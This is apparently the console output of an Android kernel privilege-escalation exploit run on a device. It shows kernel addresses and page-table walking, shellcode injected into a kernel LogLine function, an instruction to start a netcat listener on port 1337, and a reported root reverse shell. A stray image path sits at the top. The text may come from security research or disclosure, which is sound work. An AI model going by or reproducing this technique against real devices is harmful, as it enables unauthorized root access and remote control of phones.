 ffffff801aae3780 -> sh
ffffff881a2b9280 -> su
ffffff88b92bdc80 -> sh
ffffff88b70c0000 -> wifi.wifiguider
ffffff886b008000 -> sh
ffffff8068bf3780 -> exp1337
[+] found current process
[+] current->files->fdt->fd 0xffffff806ab40000
[+] current->mm 0xffffff8834487800
[+] current->mm->pgd 0xffffff88ff727000
[+] offset_logline 0x818
[+] offset_pud 0x1b4
[+] offset_pmd 0x14c
[+] offset_pte 0xa8
[+] pud 0x8000008b8a26003
[+] pmd 0x8b8a27003
[+] pte_logline 0x6000089b616fc3
[+] shellcode injected into LogLine
[+] execute nc -lp 1337 and press key here
[+] trigger lpe
[+] look at root reverse shell :)
[+] LogLine function restaured
[+] clean up
[+] finish
a25x:/ $ _